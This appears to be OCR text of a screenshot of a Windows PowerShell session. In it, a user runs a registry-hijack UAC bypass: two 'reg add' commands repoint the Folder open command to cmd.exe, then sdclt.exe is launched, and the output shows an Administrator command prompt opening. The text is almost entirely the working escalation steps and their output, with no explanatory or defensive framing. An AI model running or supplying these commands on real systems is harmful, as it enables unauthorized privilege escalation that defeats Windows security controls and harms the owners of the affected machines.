 Windows PowerShell
Windows PowerShell
版权所有 (C)  Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS C:\Users\venus\Desktop> reg add "HKCU\Software\Classes\Folder\shell\open\command" /d "cmd.exe" /f
操作成功完成。
PS C:\Users\venus\Desktop> reg add "HKCU\Software\Classes\Folder\shell\open\command" /v "DelegateExecute" /f
操作成功完成。
PS C:\Users\venus\Desktop> C:\Windows\system32\sdclt.exe
PS C:\Users\venus\Desktop>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.22621.1702]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\System32>